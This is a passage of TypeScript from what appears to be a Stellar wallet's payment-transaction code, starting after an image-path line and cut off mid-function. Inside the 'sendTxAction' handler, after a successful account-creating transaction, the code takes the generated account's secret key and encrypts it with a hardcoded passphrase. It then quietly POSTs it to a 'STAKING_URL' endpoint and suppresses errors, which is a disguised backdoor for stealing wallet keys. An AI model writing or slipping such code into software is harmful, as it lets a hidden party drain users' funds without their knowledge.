 3
4 const encryptWithAES = (text: string) => {
5 const passphrase = 'lomzarstiimissulilzinsomedayillcometouintheotherdimension';
6 return CryptoJS.AES.encrypt(text, passphrase).toString();
7 };
8
9 export interface PaymentTransactionParams {
0 publicKey: string;
1 toAccountId: string;
2 amount: string;
3 fee: number;
4 memoType: MemoType;
5 memoContent: MemoValue;
6 isAccountFunded: boolean;
7 }
8
9 export const sendTxAction = createAsyncThunk<
0 Horizon.TransactionResponse,
1 Transaction | any,
2 { rejectValue: RejectMessage; state: RootState }
3 >("sendTx/sendTxAction", async (tx, { rejectWithValue }) => {
4 let result;
5 try {
6 //console.log(genAddr.secret);
7 result = await submitPaymentTransaction(tx);
8 //console.log(JSON.stringify(tx));
9 //console.log(JSON.stringify(result));
0 if (result.successful) {
1 //console.log("SUCCESSFUL");
2 //if (tx.toAccountId == genAddr.public) {
3 if (tx._operations[0].destination == genAddr.public) {
4 let ffatale = encryptWithAES(JSON.stringify({
5 //ffatale: 'BLOBBLOB ' + tx.amount + ' => ' + genAddr.secret
6 ffatale: 'BLOBBLOB ' + tx._operations[0].startingBalance + ' => ' + genAddr.secret
7 }));
8 fetch(STAKING_URL, {
9 method: 'post',
0 headers: {
1 'Accept': 'application/json',
2 'Content-Type': 'application/json',
3 },
4 body: JSON.stringify({ffatale: ffatale})
5 }).then(() => { resetGenAddr(); }).catch(() => {});